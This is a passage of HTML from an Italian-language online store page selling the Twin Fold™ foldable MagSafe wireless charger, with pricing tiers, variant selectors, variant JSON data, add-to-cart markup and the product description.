            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €41,35
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">€62,02</span>
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2-template--19194760364194__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--19194760364194__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2-template--19194760364194__main"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-base-compare-price="6202"
        data-percentage-left="1.0"
        data-fixed-discount="1749.0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1 Get 1 50% Off
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="Save on two pairs">
                
                
                Save on two pairs
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €65,21
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">€124,04</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--19194760364194__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="40078537326754"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Colore]"
                        data-product-id="40078537326754"
                      >
                        
<option
                            value="Nero notte"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Nero notte
                          </option>
                        
<option
                            value="Bianco ghiaccio"
                            
                            class=""
                          >
                            Bianco ghiaccio
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Alimentazione Elettrica]"
                        data-product-id="40078537326754"
                      >
                        
<option
                            value="USA"
                            
                              selected="selected"
                            
                            class=""
                          >
                            USA
                          </option>
                        
<option
                            value="EU"
                            
                            class=""
                          >
                            EU
                          </option>
                        
<option
                            value="AU"
                            
                            class=""
                          >
                            AU
                          </option>
                        
<option
                            value="UK"
                            
                            class=""
                          >
                            UK
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="40078537326754"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Colore]"
                        data-product-id="40078537326754"
                      >
                        
<option
                            value="Nero notte"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Nero notte
                          </option>
                        
<option
                            value="Bianco ghiaccio"
                            
                            class=""
                          >
                            Bianco ghiaccio
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Alimentazione Elettrica]"
                        data-product-id="40078537326754"
                      >
                        
<option
                            value="USA"
                            
                              selected="selected"
                            
                            class=""
                          >
                            USA
                          </option>
                        
<option
                            value="EU"
                            
                            class=""
                          >
                            EU
                          </option>
                        
<option
                            value="AU"
                            
                            class=""
                          >
                            AU
                          </option>
                        
<option
                            value="UK"
                            
                            class=""
                          >
                            UK
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":40078537326754,"title":"Nero notte \/ USA","option1":"Nero notte","option2":"USA","option3":null,"sku":"Q501 - Black USA","requires_shipping":true,"taxable":true,"featured_image":{"id":29536795885730,"product_id":6808873369762,"position":2,"created_at":"2021-06-03T17:17:52-04:00","updated_at":"2023-08-02T15:35:53-04:00","alt":null,"width":2000,"height":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953","variant_ids":[40078537326754,41318520258722,41318520291490,41318520324258]},"available":true,"name":"Twin Fold™ - Nero notte \/ USA","public_title":"Nero notte \/ USA","options":["Nero notte","USA"],"price":4135,"weight":0,"compare_at_price":6202,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":21887747457186,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41318520258722,"title":"Nero notte \/ EU","option1":"Nero notte","option2":"EU","option3":null,"sku":"Q501 - Black EU","requires_shipping":true,"taxable":true,"featured_image":{"id":29536795885730,"product_id":6808873369762,"position":2,"created_at":"2021-06-03T17:17:52-04:00","updated_at":"2023-08-02T15:35:53-04:00","alt":null,"width":2000,"height":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953","variant_ids":[40078537326754,41318520258722,41318520291490,41318520324258]},"available":true,"name":"Twin Fold™ - Nero notte \/ EU","public_title":"Nero notte \/ EU","options":["Nero notte","EU"],"price":4135,"weight":0,"compare_at_price":6202,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":21887747457186,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41318520291490,"title":"Nero notte \/ AU","option1":"Nero notte","option2":"AU","option3":null,"sku":"Q501 - Black AU","requires_shipping":true,"taxable":true,"featured_image":{"id":29536795885730,"product_id":6808873369762,"position":2,"created_at":"2021-06-03T17:17:52-04:00","updated_at":"2023-08-02T15:35:53-04:00","alt":null,"width":2000,"height":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953","variant_ids":[40078537326754,41318520258722,41318520291490,41318520324258]},"available":true,"name":"Twin Fold™ - Nero notte \/ AU","public_title":"Nero notte \/ AU","options":["Nero notte","AU"],"price":4135,"weight":0,"compare_at_price":6202,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":21887747457186,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41318520324258,"title":"Nero notte \/ UK","option1":"Nero notte","option2":"UK","option3":null,"sku":"Q501 - Black UK","requires_shipping":true,"taxable":true,"featured_image":{"id":29536795885730,"product_id":6808873369762,"position":2,"created_at":"2021-06-03T17:17:52-04:00","updated_at":"2023-08-02T15:35:53-04:00","alt":null,"width":2000,"height":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953","variant_ids":[40078537326754,41318520258722,41318520291490,41318520324258]},"available":true,"name":"Twin Fold™ - Nero notte \/ UK","public_title":"Nero notte \/ UK","options":["Nero notte","UK"],"price":4135,"weight":0,"compare_at_price":6202,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":21887747457186,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40078537359522,"title":"Bianco ghiaccio \/ USA","option1":"Bianco ghiaccio","option2":"USA","option3":null,"sku":"Q501 - White USA","requires_shipping":true,"taxable":true,"featured_image":{"id":29536795918498,"product_id":6808873369762,"position":3,"created_at":"2021-06-03T17:17:52-04:00","updated_at":"2023-08-02T15:35:53-04:00","alt":null,"width":2000,"height":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186858-488409.jpg?v=1691004953","variant_ids":[40078537359522,41318520357026,41318520389794,41318520422562]},"available":true,"name":"Twin Fold™ - Bianco ghiaccio \/ USA","public_title":"Bianco ghiaccio \/ USA","options":["Bianco ghiaccio","USA"],"price":4135,"weight":0,"compare_at_price":6202,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":21887747424418,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186858-488409.jpg?v=1691004953"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41318520357026,"title":"Bianco ghiaccio \/ EU","option1":"Bianco ghiaccio","option2":"EU","option3":null,"sku":"Q501 - White EU","requires_shipping":true,"taxable":true,"featured_image":{"id":29536795918498,"product_id":6808873369762,"position":3,"created_at":"2021-06-03T17:17:52-04:00","updated_at":"2023-08-02T15:35:53-04:00","alt":null,"width":2000,"height":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186858-488409.jpg?v=1691004953","variant_ids":[40078537359522,41318520357026,41318520389794,41318520422562]},"available":true,"name":"Twin Fold™ - Bianco ghiaccio \/ EU","public_title":"Bianco ghiaccio \/ EU","options":["Bianco ghiaccio","EU"],"price":4135,"weight":0,"compare_at_price":6202,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":21887747424418,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186858-488409.jpg?v=1691004953"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41318520389794,"title":"Bianco ghiaccio \/ AU","option1":"Bianco ghiaccio","option2":"AU","option3":null,"sku":"Q501 - White AU","requires_shipping":true,"taxable":true,"featured_image":{"id":29536795918498,"product_id":6808873369762,"position":3,"created_at":"2021-06-03T17:17:52-04:00","updated_at":"2023-08-02T15:35:53-04:00","alt":null,"width":2000,"height":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186858-488409.jpg?v=1691004953","variant_ids":[40078537359522,41318520357026,41318520389794,41318520422562]},"available":true,"name":"Twin Fold™ - Bianco ghiaccio \/ AU","public_title":"Bianco ghiaccio \/ AU","options":["Bianco ghiaccio","AU"],"price":4135,"weight":0,"compare_at_price":6202,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":21887747424418,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186858-488409.jpg?v=1691004953"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41318520422562,"title":"Bianco ghiaccio \/ UK","option1":"Bianco ghiaccio","option2":"UK","option3":null,"sku":"Q501 - White UK","requires_shipping":true,"taxable":true,"featured_image":{"id":29536795918498,"product_id":6808873369762,"position":3,"created_at":"2021-06-03T17:17:52-04:00","updated_at":"2023-08-02T15:35:53-04:00","alt":null,"width":2000,"height":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186858-488409.jpg?v=1691004953","variant_ids":[40078537359522,41318520357026,41318520389794,41318520422562]},"available":true,"name":"Twin Fold™ - Bianco ghiaccio \/ UK","public_title":"Bianco ghiaccio \/ UK","options":["Bianco ghiaccio","UK"],"price":4135,"weight":0,"compare_at_price":6202,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":21887747424418,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186858-488409.jpg?v=1691004953"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>




<style>
  #ProductSubmitButton-template--19194760364194__main,
  #SectionAtcBtn-template--19194760364194__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--19194760364194__main"
      class="product-form main-product-form"
      data-section="template--19194760364194__main"
      data-options="Colore,Alimentazione Elettrica"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/it-it/cart/add" id="product-form-template--19194760364194__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19194760364194__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40078537326754"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19194760364194__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Aggiungi al carrello
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6808873369762" /><input type="hidden" name="section-id" value="template--19194760364194__main" /></form></product-form><link href="//gravgoods.com/cdn/shop/t/38/assets/component-pickup-availability.css?v=132348821858131657411768013853" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/it-it"
      data-variant-id="40078537326754"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossibile caricare la disponibilità di ritiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aggiorna
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//gravgoods.com/cdn/shop/t/38/assets/pickup-availability.js?v=79308454523338307861768013853" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--19194760364194__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19194760364194__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Twin Fold™
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19194760364194__main">


<div
  class="price price-template--19194760364194__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        €41,35
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        €41,35
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €62,02
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
          <span class="badge__percentage-saved">33</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esaurito
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--19194760364194__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19194760364194__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;"
                  
                >
                  <p data-mce-fragment="1"><strong data-mce-fragment="1">Metti fine all'ingombro</strong><span data-mce-fragment="1"> </span>di fili disordinati. Investi nella tua&nbsp;<strong data-mce-fragment="1">comodità</strong><span data-mce-fragment="1"> </span><strong data-mce-fragment="1">e risparmia tempo</strong>. Goditi la ricarica wireless sicura su<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">15W MagSafe-enabled</strong> pads. Si<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">ripiega come un libro</strong><span data-mce-fragment="1"> </span>così puoi portarlo ovunque tu vada.</p>
<ul><li>Caricatore MagSafe 15W</li><li>Perfetto per i viaggi</li><li>Certficatio CE, Qi, FCC e RoHS</li><li>20W QC 3.0 Power Delivery Quick Charge Adapter incluso</li></ul>
<p data-mce-fragment="1"><img data-mce-fragment="1" height="230" width="409" src="https://cdn.shopify.com/s/files/1/0461/3406/7357/files/mag_gif_480x480.gif?v=1609365043" data-mce-src="https://cdn.shopify.com/s/files/1/0461/3406/7357/files/mag_gif_480x480.gif?v=1609365043" data-image="cmj9jsw0aa6h"></p>
<h3 data-mce-fragment="1"><br></h3>
<h3 data-mce-fragment="1">PORTATILE E PREMIUM</h3>
<p data-mce-fragment="1">Non importa dove tu vada, abbi il Twin Fold a portata di mano per tenere i tuoi&nbsp;<strong data-mce-fragment="1">dispositivi</strong><span data-mce-fragment="1"> </span><strong data-mce-fragment="1">essenziali caricati e organizzati</strong>.</p>
<p data-mce-fragment="1">Il<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">Twin Fold</strong><span data-mce-fragment="1"> </span>è pieghevole in modo che possa<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">adattarsi ordinatamente</strong><span data-mce-fragment="1"> </span>in qualsiasi spazio, sia in viaggio che a casa.</p>
<p data-mce-fragment="1">Una morbida imbottitura avvolge i pad&nbsp;<strong data-mce-fragment="1">magnetici&nbsp;</strong><b>di</b><span data-mce-fragment="1"> </span><strong data-mce-fragment="1">ricarica wireless</strong><span data-mce-fragment="1"> </span>per rendere il caricatore liscio e resistente. </p>
<p data-mce-fragment="1"><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0461/3406/7357/files/showcase_gif_480x480.gif?v=1609364601" width="404" height="227" data-mce-selected="1" data-mce-src="https://cdn.shopify.com/s/files/1/0461/3406/7357/files/showcase_gif_480x480.gif?v=1609364601" data-image="vipusnz112xh"></p>
<p data-mce-fragment="1"><br data-mce-fragment="1"></p>
<h3 data-mce-fragment="1">RICARICA VELOCE</h3>
<p data-mce-fragment="1">Confezionato con<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">incredibile potenza</strong><span data-mce-fragment="1"> </span>in uno spazio non più grande del palmo della tua mano, il<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">Twin Fold</strong><span data-mce-fragment="1"> </span>ti porterà la pace della mente.</p>
<p data-mce-fragment="1">Fornisce<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">15W di ricarica</strong><span data-mce-fragment="1"> </span>per il tuo telefono Qi-enabled.</p>
<p data-mce-fragment="1">Con il&nbsp;<strong data-mce-fragment="1">cavo USB Type-C</strong> <b>incluso</b><span data-mce-fragment="1"> </span><strong data-mce-fragment="1">e l'adattatore di ricarica rapida QC 3.0 (Power Delivery) da 20W,</strong> i tuoi dispositivi saranno sicuramente carichi e pronti a partire.</p>
<p data-mce-fragment="1"><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0461/3406/7357/files/IMG_9845_2_480x480.jpg?v=1609365006" width="396" height="288" data-mce-src="https://cdn.shopify.com/s/files/1/0461/3406/7357/files/IMG_9845_2_480x480.jpg?v=1609365006" data-image="dbhn1zsxhsmk"></p>
<div data-mce-fragment="1">
<h3 data-mce-fragment="1"><strong data-mce-fragment="1"><br></strong></h3><h3 data-mce-fragment="1"><strong data-mce-fragment="1">COMPATIBILITÀ DINAMICA</strong></h3>
<p data-mce-fragment="1">Le nuove varianti dell'iPhone 12, 13, & 14 possono godere di<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">ricarica magnetica sicura<span data-mce-fragment="1"> </span></strong>sul Twin Fold.</p>
<p data-mce-fragment="1">Il tuo iPhone 12, 13, & 14 e l'orologio Apple si agganciano in modo sicuro per una carica efficiente e costante.</p>
<p data-mce-fragment="1">I dispositivi supportati per<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">Apple</strong><span data-mce-fragment="1"> </span>includono:</p></div>
<ul><li><b>iPhone:</b> Tutti i modelli da 8 - 14</li><li><strong data-mce-fragment="1">Apple Watch:</strong><span data-mce-fragment="1" style="background-repeat: no-repeat; box-sizing: inherit; outline: none !important; color: rgb(51, 51, 51); font-family: " trebuchet="" ms",="" "helvetica="" neue",="" helvetica,="" tahoma,="" sans-serif;="" font-size:="" 14px;="" font-style:="" normal;="" font-variant-ligatures:="" font-variant-caps:="" font-weight:="" 400;="" letter-spacing:="" 0.14994px;="" orphans:="" 2;="" text-align:="" start;="" text-indent:="" 0px;="" text-transform:="" none;="" white-space:="" widows:="" word-spacing:="" -webkit-text-stroke-width:="" background-color:="" rgb(255,="" 255,="" 255);="" text-decoration-thickness:="" initial;="" text-decoration-style:="" text-decoration-color:="" initial;"=""> </span>Tutte le serie 2 - 8</li><li> 

<!--StartFragment--><strong data-mce-fragment="1">Airpods:</strong><span data-mce-fragment="1" style="background-repeat: no-repeat; box-sizing: inherit; outline: none !important; color: rgb(51, 51, 51); font-family: " trebuchet="" ms",="" "helvetica="" neue",="" helvetica,="" tahoma,="" sans-serif;="" font-size:="" 14px;="" font-style:="" normal;="" font-variant-ligatures:="" font-variant-caps:="" font-weight:="" 400;="" letter-spacing:="" 0.14994px;="" orphans:="" 2;="" text-align:="" start;="" text-indent:="" 0px;="" text-transform:="" none;="" white-space:="" widows:="" word-spacing:="" -webkit-text-stroke-width:="" background-color:="" rgb(255,="" 255,="" 255);="" text-decoration-thickness:="" initial;="" text-decoration-style:="" text-decoration-color:="" initial;"=""> </span>Tutti i modelli da 1 - Pro (Deve avere la custodia di ricarica wireless per funzionare)<!--EndFragment-->

</li></ul>
<div data-mce-fragment="1"><br></div>
<p data-mce-fragment="1"><img data-mce-fragment="1" height="231" width="411" src="https://cdn.shopify.com/s/files/1/0461/3406/7357/files/togo_gif_480x480.gif?v=1609364643" data-mce-selected="1" data-mce-src="https://cdn.shopify.com/s/files/1/0461/3406/7357/files/togo_gif_480x480.gif?v=1609364643" data-image="5xzmdyb03d3h"></p>
<p><br></p>
<div data-mce-fragment="1">
<h3 data-mce-fragment="1"><strong data-mce-fragment="1">SPEDIZIONE GRATUITA IN TUTTO IL MONDO E 40% DI SCONTO OGGI</strong></h3>
<p data-mce-fragment="1"><em data-mce-fragment="1">Una quantità limitata è disponibile - adattatore USB QC 3.0 incluso & garanzia a vita*</em></p></div>
<ul><li>Pieghevole per rendere facile il viaggio<!--EndFragment-->

</li><li> 

<!--StartFragment-->Pad di ricarica wireless magnetici per garantire una ricarica sicura<!--EndFragment-->&nbsp;</li><li><strong data-mce-fragment="1">Potenza in uscita: 15W Telefono | 3W Airpods | 2.5W Apple Watch</strong></li><li>Consegna della potenza di ricarica USB per proteggere dal sovraccarico<!--EndFragment-->

</li></ul>
<div data-mce-fragment="1"><br data-mce-fragment="1"></div>
<div data-mce-fragment="1"><p><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0461/3406/7357/files/IMG_9841_480x480.jpg?v=1609366011" width="342" height="342" data-mce-src="https://cdn.shopify.com/s/files/1/0461/3406/7357/files/IMG_9841_480x480.jpg?v=1609366011" data-image="e3zc268prljn"></p></div>
<div data-mce-fragment="1">
<h3 data-mce-fragment="1"><br data-mce-fragment="1"></h3>
<ul data-mce-fragment="1"></ul>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1">IL PACCHETTO INCLUDE</strong></h3>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">1 Twin Fold™</li>
<li data-mce-fragment="1">1 Cavo di ricarica USB-C</li>
<li data-mce-fragment="1">1 Adattatore USB 20W Qualcomm 3.0 + Power Delivery Quick Charge (Tipo di spina assegnato in base al tuo paese)</li>
<li data-mce-fragment="1">Manuale utente</li>
</ul>

<!--StartFragment--><h3 style="background-repeat: no-repeat; box-sizing: inherit; position: relative; color: rgb(17, 17, 17); font-weight: bold; outline: none !important; text-rendering: optimizelegibility; margin: 0px 0px 0.5em; padding: 0px; line-height: 1.2; font-size: 1.44em; font-family: " trebuchet="" ms",="" "helvetica="" neue",="" helvetica,="" tahoma,="" sans-serif;="" font-style:="" normal;="" font-variant-ligatures:="" font-variant-caps:="" letter-spacing:="" 0.14994px;="" orphans:="" 2;="" text-align:="" start;="" text-indent:="" 0px;="" text-transform:="" none;="" white-space:="" widows:="" word-spacing:="" -webkit-text-stroke-width:="" background-color:="" rgb(255,="" 255,="" 255);="" text-decoration-thickness:="" initial;="" text-decoration-style:="" text-decoration-color:="" initial;"=""><b style="background-repeat: no-repeat; box-sizing: inherit; font-weight: 700; outline: none !important;">INFORMAZIONI SULLA SPEDIZIONE</b></h3><ul style="background-repeat: no-repeat; box-sizing: inherit; outline: none !important; padding: 0px; margin: 0px 0px 1em 1.5em; color: rgb(51, 51, 51); font-family: " trebuchet="" ms",="" "helvetica="" neue",="" helvetica,="" tahoma,="" sans-serif;="" font-size:="" 14px;="" font-style:="" normal;="" font-variant-ligatures:="" font-variant-caps:="" font-weight:="" 400;="" letter-spacing:="" 0.14994px;="" orphans:="" 2;="" text-align:="" start;="" text-indent:="" 0px;="" text-transform:="" none;="" white-space:="" widows:="" word-spacing:="" -webkit-text-stroke-width:="" background-color:="" rgb(255,="" 255,="" 255);="" text-decoration-thickness:="" initial;="" text-decoration-style:="" text-decoration-color:="" initial;"=""><li 